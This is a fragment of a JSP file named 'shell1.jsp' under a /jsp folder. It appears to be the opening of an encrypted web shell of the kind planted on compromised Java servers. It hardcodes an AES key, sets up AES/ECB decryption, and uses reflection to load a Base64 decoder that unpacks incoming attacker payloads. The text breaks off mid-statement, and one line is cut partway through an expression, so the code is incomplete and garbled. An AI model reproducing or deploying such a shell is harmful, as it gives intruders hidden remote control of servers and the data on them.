 文件夹 /jsp
文件名 shell1 . jsp
正文
<%@page import="java.util.*,java.io.*,javax.crypto.*,javax.crypto.spec.*" %>
<%!
private byte[] Decrypt(byte[] data) throws Exception
{
String k="e45e329feb5d925b";
javax.crypto.Cipher c=javax.crypto.Cipher.getInstance("AES/ECB/PKCS5Padding");c.init(2,new javax.crypto.spec.SecretKeySpec(k.
byte[] decodebs;
Class baseCls ;
try{
baseCls=Class.forName("java.util.Base64");
Object Decoder=baseCls.getMethod("getDecoder", null).invoke(baseCls, null);
decodebs=(byte[]) Decoder.getClass().getMethod("decode", new Class[]{byte[].class}).invoke(Decoder, new Object[]{data});
}
catch (Throwable e)
{
baseCls = Class.forName("sun.misc.BASE64Decoder");
Object Decoder=baseCls.newInstance();
decodebs=(byte[]) Decoder.getClass().getMethod("decodeBuffer",new Class[]{String.class}).invoke(Decoder, new Object[]{